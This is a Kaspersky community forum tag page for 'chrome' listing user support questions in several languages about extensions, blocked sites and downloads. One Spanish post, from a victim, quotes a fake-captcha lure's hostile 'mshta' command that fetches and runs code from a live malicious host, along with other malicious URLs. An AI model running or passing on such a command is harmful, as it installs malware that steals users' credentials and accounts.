Search the Community
Showing results for tags 'chrome'.
-
chrome Can't load the javascript 'content/md5.js'
DDP posted a topic in Kaspersky: Basic, Standard, Plus, Premium
When trying to install the extensions in Google Chromes, it gives me a message: Package not valid. Details: Can't load the javascript 'content/md5.js' How to fix this? -
Купила две подпски - на ноутбук и на телефон. Но в аккаунте отображается только одно устройство - телефон. Хочу уточнить по поводу ноутбука - активирована ли там подписка?
- 11 replies
-
- chrome
- kaspersky plus
-
(and 1 more)
Tagged with:
-
Bir sürü ülke denedim hepsinde aynı problem var. Eskiden çok hızlı bir bağlantı sağlanıyordu. Şu anda çok yavaş. Uygulamam güncellendi. Yardım lazım, verdiğim paranın hizmetini alamıyorum! Vodafone kullanmıyorum, kablonet
- 3 replies
-
- kaspersky vpn
- chrome
-
(and 1 more)
Tagged with:
-
Conexão com servidor interrompido de forma anormal ao instalar o Chromecast
RRB posted a topic in Para casa
Estou tentando instalar o Chromecast em meu PC e aparece a mensagem abaixo. Outros sites e o Bing estão funcionando normalmente. Seria o Firewall do Kaspersky? Uso o Kaspersky Total Security. Alguém já passou por esta dificuldade? -
Kaspersky flagging a repeated download
Blinx posted a topic in Virus and Ransomware related questions
Hey everyone, Tonight when I search on Google via chrome, 3 times I’ve had below pop up, I’ve never seen it before: HEUR:Trojan-Clicker Script GhostPlugin.gen It tells me it’s a Trojan type and that the object is: https://youronlinesearches.com/script/r.php?a=3201&uid=52863x0000xzzz7. ZZZZZZZZZ However Kaspersky tells me that it has blocked the download each time, this while I’m on Google via chrome, I’ve never seen this before and the only sites I go on are legit ones. I have done a quick scan and it comes back with nothing found, Kaspersky tell me: Event: Malicious object detected User: ***** (I’m not inc this for privacy) Usertype: Initiator Application name: chrome.exe Application path: C:\Program Files|Google|Chrome/Application Component: Safe Browsing Result description: Detected Type: Trojan Can anyone help? -
Is there a newer Kaspersky Protection extension ?
cc2150dx posted a topic in Kaspersky: Basic, Standard, Plus, Premium
The newest extension I have is https://chromewebstore.google.com/detail/kaspersky-protection/ahkjpbeeocnddjkakilopmfdlnjdpcdm Version 2.12.120.1 Updated April 27, 2025 Is there a newer version somewhere ?- 12 replies
-
- chrome
- kaspersky premium
-
(and 1 more)
Tagged with:
-
Касперский блокирует сайт prohoster.info
Валерий34 posted a topic in Kaspersky: Basic, Standard, Plus, Premium
Помогите решить проблему. Антивирус блокирует сайт https://prohoster.info Если выключить антивирусник, то на сайт заходит без проблем. Как сделать, что бы и антивирусник работал и на сайт можно было войти? Windows 11 Google Chrome 139.0.7258.155 Kaspersky Standard 21.21.7.384- 4 replies
-
- kaspersky standard
- windows 11
-
(and 1 more)
Tagged with:
-
Secure SNI (ECH) на уровне роутера
Eptiy posted a topic in Kaspersky: Basic, Standard, Plus, Premium
Я знаю, что на данный момент поддержка secure sni в касперском отсутствует. По сути, отключение проверки защищённых соединений в настройках сети должно позволять secure sni работать. Так и есть: если настроить DoH на уровне устройства, либо браузера, то всё работает. Но мне такой вариант не подходит, так как DoH я настраиваю на роутере с openwrt, а так же пользуюсь hosts на этом роутере, чтобы он был единым для всех устройств в сети. Проблема с hosts в том, что настройка DoH на уровне устройства шифрует данные от роутера, отчего трафик с устройства, либо из браузера, игнорирует hosts. Вот в чём, собственно, проблема: пока запущен касперский на устройстве, secure sni не работает, не смотря на то, что проверка защищённых соединений выключена. Начинает работать только тогда, когда настроен DoH на уровне устройства/браузера. Если выйти из программы (трей - контекстное меню - выход), то secure sni начинает работать при DoH на уровне роутера. Если только приостановить защиту, то ничего не меняется, помогает только выход из программы. То, что secure sni работает без включения на самом устройстве - не ошибка. Проверено на Windows 11 (в настройках подключения DNS выставлен "Автоматически (DHCP)") в браузерах Yandex и Edge: даже с выключенной настройкой "безопасный DNS" проверка на secure sni проходится. Также проверено на Android (настройка "Персональный DNS сервер" выключена) в браузерах Chrome, Yandex, Samsung. В последних двух в принципе нет настройки безопасного DNS, но проверка на secure sni всё равно проходится. Возможно, я упуская какую-то настройку, которая мешает работе secure sni при DoH на уровне роутера. Пока что вопрос не критичен, защита всё-таки важнее. На крайний случай пропишу на устройстве отдельный файл hosts и настрою DoH прямо на нём. Но хотелось бы, чтобы всё работало от роутера и касперский не мешал работе всех нюансов.- 5 replies
-
- kaspersky premium
- windows 11
-
(and 2 more)
Tagged with:
-
Hi, I am using Kaspersky free antivirus. I have issue with CSP violation when using SAP business application studio: "Error loading webview: Error: Could not register service worker: SecurityError: Failed to register a ServiceWorker: The provided scriptURL ('https://theia-workspaces-ws-y0yeh.us10.trial.applicationstudio.cloud.sap/oss-68c36f81c4d5d7fcd9668b7bca59589e77fa3222/static/out/vs/workbench/contrib/webview/browser/pre/service-worker.js?v=4&vscode-resource-base-authority=vscode-resource.vscode-cdn.net&remoteAuthority=theia-workspaces-ws-y0yeh.us10.trial.applicationstudio.cloud.sap') violates the Content Security Policy.." Can I whitelist this script url somewhere in free edition? Kind regards, Jurij
-
Отсутствие доступа в интернет через браузеры Brave и Chrome (Windows11+Kaspersky Premium)
Konstantine2363 posted a topic in Kaspersky: Basic, Standard, Plus, Premium
После установки Premium нет доступа к интернету у браузеров chrome и Brave (последний даже не запустился). Как исправить? В брандмауэре windows 11 добавление в доверенные программы не активно. Вроде в списке несовместимых их нет.... -
Windows 11 PC with Kaspersky Premium installed and up to date Edge, Chrome & Firefox installed and all exhibit the same problem If I download a PDF bank statement from the bank it works fine but then if I try to download another it fails unless I reboot So if I want to download all my last 12 months bank statements for the tax man then I have to reboot 11 times ! The same problem occurs with CSV files and XLSX files and is the same using ay of my browsers If any one has any ideas how to resolve this issue I would be most grateful A dozen or so reboots during the day is very tedious Kaspersky Premium installation disables Windows Defender so it can't be that Also if I exit / close Kaspersky it still leaves stuff running in the background despite using task manager to close the obvious Any help much appreciated
- 6 replies
-
- kaspersky premium
- firefox
-
(and 3 more)
Tagged with:
-
No puedo descargar ningun archivo - Virus detectado
DavidGM posted a topic in Para usuarios particulares
Hola, Tengo kaspersky Premium y desde hace unos dias no puedo descargar ningun fichero, ni desde cualquier web ni desde drive ni onedrive, siempre me da el error de "virus Detectado". Buscando por foros dicen que s on falsos negativos de windows defender pero no lo tengo activo, sólo esta kaspersky. He pasado todos los analisis posibles y sigue sin solucionarse el problema. Lo he probado tanto en chrome como en edge. Y tengo windows 11 Necesito ayuda. Gracias- 1 reply
-
- windows 11
- chrome
-
(and 3 more)
Tagged with:
-
En el caso hipotetico que me hackearan la cuenta o el mismo google me banearan la cuenta de google y la perdiera para siempre. Que pasaría con mi cuenta de kaspersky vinculada a la de google. Terminaría mi plan de antivirus?. Perdería todas mis contraseñas del KPM? Como podría respaldarme por si ese caso pasara?
-
My Kaspersky blocked Reddit; it said, This site can't be reached but after i exit kaspersky the site is open again the same thing applies to my other browser, i tried rename Report to Report1 added "Reddit.com" to trusted URLs. Please help
- 4 replies
-
- kaspersky standard
- windows 11
-
(and 1 more)
Tagged with:
-
如题,通过流量监控发现chrome浏览器经常有异常大的上行流量,考虑到最近bilibili被曝出偷偷调用用户资源来分发上行流量,而我对bilibili使用较频繁,所以我想针对chrome浏览器或bilibili的服务器节点地址进行上行限速。 我已经初步尝试了防火墙规则,没有找到能精确限制流量的规则模板(只能选择permit或者deny),或许需要qos规则,而优选版不一定有此功能。请告知我优选版是否能完成我的需求?如果可以的话,需要如何配置? 感谢!
-
Здравствуйте. Антивирус удаляет расширение Troywell из браузера. Как сделать так, чтобы он его не трогал?
- 14 replies
-
- windows 11
- kaspersky free
-
(and 1 more)
Tagged with:
-
Компонент "мониторинг активности" блокирует chrome.
katarn1984 posted a topic in Kaspersky Anti-Virus
25-03-2025 KAV работает вместе с chrome штатно. Сейчас 27-03-2025 kav 21.3.10.391(m) базы новые, win10 последняя и хром (тоже последняя версия) запускается, но сразу пишет ошибку открытия вкладки - white BSOD, даже настройки не открывает. Если выключить компонент kav "мониторинг активности", то хром работает штатно. Также работает штатно хром и в режиме совместимости с win8 или с ключом --no-sandbox. Хром переустанавливал, портативную пробовал версию, симптомы теже. Возможно это связано с обновлением CVE-2025-2783. -
password manager chrome app installed but the software does not see it
thenax posted a topic in Utenti privati
I installed the Google Chrome app dedicated to the password manager but if I run the Windows software "Kaspersky Password Manager" it always tells me that it still needs to be installed. Why? How do I solve it? windows 11 - version 24.3.0.327 / 1741787757_7668 / 1.1.0.2_1- 1 reply
-
- kaspersky premium
- windows 11
-
(and 1 more)
Tagged with:
-
This problem began occurring in the past few days on two separate devices running KSK (an older Samsung Galaxy S10e, and a brand-new Galaxy S24): when performing a simple Google search in the Chrome browser, the search results page keeps reloading constantly in an endless loop. When pausing the KSK app, the problem goes away. This video shows what is happening: https:// tali . com/shared/Kaspersky_Loop.mp4 (watch until the end). Is this a new bug? Any way to fix it? It's driving my kids crazy. Thanks.
- 18 replies
-
- 1
-

-
- android 14
- android 12
-
(and 1 more)
Tagged with:
-
1月25日爆出ads指纹浏览器内的谷歌浏览器扩展商店下载的metamask加密货币钱包被黑客替换为带有后门的假钱包,ads软件似乎被黑客彻底控制,强制要求所有用户更新metamask扩展,导致用户下载到假钱包,然后用户加密资产被盗,损失目前有470万USD。 我用卡巴斯基全盘扫描几次,没有查到任何病毒,黑客伪装的太好了。根据ads公司发出来的信息,是metamask的js源文件被替换,其中有代码会将用户的钱包资料发送给黑客地址:logcollection.info,然后黑客通过钱包资料盗取了ads用户的加密货币。 https://x.com/adspowercn/status/1882983817532899682 https://x.com/evilcos/status/1883013134744727957 这两条推文是详细信息。 我在卡巴斯基官网没有找到病毒报告的地方,我电脑还有黑客的加钱包,有官方人员要的话可以留言,希望卡巴斯基尽快跟进一下这个安全事故。
-
chrome Can't install Kaspersky Protection extension to Google Chrome
Maker X posted a topic in Kaspersky: Basic, Standard, Plus, Premium
So my Kaspersky Protection extension seemed to be lagging (I changed my Data Collection Blocking settings in the app, but nothing changed in the extension, even after I had turned my PC off and on again), and I decided to uninstall and then reinstall it. The problem is that the extension is no longer available for installation in Chrome Web Store, while in Kaspersky Plus app the indicator says the extension is working, so I can't install it from there too. In this case, how do I get it back? -
CAN'T DOWNLOAD KASPERSKY DISTRIBUTION - Endpoint Security Cloud Business Hub
ARROBABIT Lda posted a topic in Kaspersky Endpoint Security Cloud
Hello, I work in an I.T. company, and we manage a couple of companies' antivirus infrastructure. I began to manage another company, and went through the usual motions of setting it up, however I couldn't download the distribution packages, it just loads nothing, barren. Something was giving me weird vibes when I had to accept the agreement, took me a few hours of trial and error, but it loaded and I accepted. Now it doesn't give me the distros. What do I do? I contacted their e-mail, and even their office in my country but they refuse to pick up. P.S. Kaspersky Endpoint Security Cloud, User European Edition 15-19 Build version: 24.9.1.14- 4 replies
-
- license
- kaspersky plus
- (and 22 more)
-
Sobald Kaspersky Standart [neuste Version] kein Internet Zugriff mehr.
Tolaten posted a topic in Für Privatanwender
Sobald Kaspersky aktiv ist ist mein Internet so gut wie überall blockiert. selbst den Schutz auf Pause zu setzen bringt nichts. Ich muss das Programm komplett schließen damit ich wieder Internet zugriff habe. Mein PC Windows 11 Pro Build 27764.1000 [ VERSION DEV ] PS: Nein es liegt nicht an der DEV version da ich es auf dem normalen [public] auch habe [anderer PC]- 1 reply
-
- kaspersky standard
- windows 11
-
(and 1 more)
Tagged with:
-
Buen dia comunidad, el jueves 19 a primeras horas de la madrugada mientras buscaba informacion sobre una escuela me tope con esta escuela aqui en Peru : https: //lavictoriagakko.edu.pe (tener cuidado con la web). Dentro de la pagina se mantiene la estructura de una pagina de escuela normal hasta que segundos despues aparece el captcha "no soy un robot" para hacer check en las figuras de autos. Luego de ello aparece un mensaje que que dice que algo asi como "para reiniciar la pagina" presion "Ctrl + r" , pega con "Ctrl + v" este codigo para recargar la pagina, el tema es que me sorprendio que algo ya este listo para pegar y quise ver por que se me habia copiado (en el portapapeles) un ejecutable solo por haber entrado a esa pagina, entonces fui al comando "Ctrl + r" presiono "Ctrl + v" (para visualizar que codigo malicioso era) y de casualidad lo termino ejecutando =( el codigo ejecutado en la ventana run de windows fue: mshta https: //microsoft-dns-reload-6y.pages.dev # "Microsoft Windows: DNS service Reload and Restart UP Tengan cuidado con ello. El problema es que en ese momento solo tenia instalado el windows defender (tengo windows 11 up to date). Algunas horas despues empezo el problema: entraron a mi cuenta de twitter e instagram (ambas con la configuracion de recordar credenciales cada vez que se iniciaba el chrome) , se detecto un inicio de sesion desde CA, USA en mi twitter y eliminaron mi instagram previamente habiendo cambiado el correo asociado a la cuenta por una de dominio @tenaent.com). La computadoraestuvo encendida un par de horas ese luego de la execucion de dicho executable malicioso en el cual use el scaner profundo de windows defender (que no hayo nada raro). Ese dia solo apague la computadora y al dia siguiente adquiri el karpersky premium, el cual arrojo troyanos HEUR:Trojan.Script.Generic (https: //bsc-dataseed1.binance.org https: //microsoft-dns-reload-6y.pages.dev), vinculo malicioso(https: //saaadnesss.shop/check) backdoors como "amenazas", asimismo de en algunos momentos aparecia "shell host is using camara web" pero Karspersky me daba la opcion de bloquear ello. De antemano muchas gracias a quien lea todo esto, cualquier ayuda es bienvenida porque lo que mas me preocupa es saber que informacion han robado en el tiempo que no era detectado.
- 6 replies
-
- windows 11
- trojan
-
(and 4 more)
Tagged with:
-
Hallo, bekomme am Samsung S10e Handy Mitteilung, dass der Passwort Manager nicht mehr über Google aktiviert wird und man auf den Kaspersky Passwort Manager von Galaxy Store wechseln soll. Wunderte mich, dass diese Info auf meinem Huawei Handy nicht erfolgte. Ich habe das jedoch - mit leichtem zögern - gemacht und frage mich nun, ob das nicht ein Fehler war. Der Kaspersky Passwort Manager lief ja vorher immer ok. Habe den neu installierten KPM über den Galaxy bisher aus Sorge noch nicht über dem Samsung Handy geöffnet bzw. aktiviert. Bin kein Fachmann und was soll ich tun?